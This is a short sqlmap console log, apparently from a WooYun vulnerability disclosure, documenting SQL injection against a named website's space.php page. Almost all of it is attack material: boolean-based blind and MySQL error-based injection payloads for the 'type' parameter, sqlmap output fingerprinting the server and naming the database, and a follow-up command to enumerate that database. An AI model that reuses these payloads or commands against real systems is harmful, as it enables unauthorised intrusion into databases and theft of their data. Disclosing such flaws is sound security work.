 Sqlmap 1.0
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=news&name=hulaisanguo&type=1 AND 1373=1373&page=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: do=news&name=hulaisanguo&type=1 AND (SELECT 5692 FROM(SELECT COUNT(
*),CONCAT(0x716a787171,(SELECT (ELT(5692=5692,1))),0x71786b6a71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&page=
---
[11:09:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0
[11:09:40] [INFO] fetching current database
[11:09:40] [INFO] resumed: zhineiuch
current database: 'zhineiuch'
[11:09:40] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\my.zhinei.com'
[*] shutting down at 11:09:40
C:\Python27\sqlmap1.0>sqlmap.py -u "http://my.zhinei.com//space.php?do=news&name
=1&type=1&page=1" -D zhineiuch
www.wooyun.org